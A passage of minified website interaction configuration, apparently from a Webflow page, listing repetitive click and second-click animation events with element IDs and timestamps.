lay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1136"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a4ac03b},"e-1136":{id:"e-1136",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1135"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a4ac03b},"e-1137":{id:"e-1137",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1138"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a4ac03b},"e-1138":{id:"e-1138",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1137"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65421f6b71a49d2e9db729a2|74d3e30f-e7e3-6ea0-639c-517880d0fb61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8a4ac03b},"e-1139":{id:"e-1139",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1140"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1140":{id:"e-1140",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1139"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1141":{id:"e-1141",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1142"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1142":{id:"e-1142",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1141"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1143":{id:"e-1143",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1144"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1144":{id:"e-1144",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1143"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1145":{id:"e-1145",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1146"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1146":{id:"e-1146",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1145"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1147":{id:"e-1147",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1148"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1148":{id:"e-1148",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1147"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1149":{id:"e-1149",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1150"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1150":{id:"e-1150",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1149"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1151":{id:"e-1151",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1152"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1152":{id:"e-1152",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1151"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1153":{id:"e-1153",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1154"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1154":{id:"e-1154",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1153"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1155":{id:"e-1155",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1156"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1156":{id:"e-1156",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1155"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543c642b69a4f4ef6c5e584|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90be7422},"e-1157":{id:"e-1157",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1158"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd31c34df},"e-1158":{id:"e-1158",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1157"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd31c34df},"e-1159":{id:"e-1159",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1160"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd31c34df},"e-1160":{id:"e-1160",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1159"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6554c3a23e5f03484350dce0|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd31c34df},"e-1161":{id:"e-1161",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1162"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bde23a96a},"e-1162":{id:"e-1162",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1161"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bde23a96a},"e-1163":{id:"e-1163",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1164"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bde23a96a},"e-1164":{id:"e-1164",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1163"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655796702074fd49767bab9e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bde23a96a},"e-1165":{id:"e-1165",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed10af52},"e-1166":{id:"e-1166",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed10af52},"e-1167":{id:"e-1167",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed10af52},"e-1168":{id:"e-1168",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b689ffe2a58e9aef2b0a4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed10af52},"e-1169":{id:"e-1169",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed21c3c3},"e-1170":{id:"e-1170",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed21c3c3},"e-1171":{id:"e-1171",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed21c3c3},"e-1172":{id:"e-1172",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1171"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b6cfe98674414c656e668|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bed21c3c3},"e-1173":{id:"e-1173",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655c8679cc5e23e35995f1ad|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"E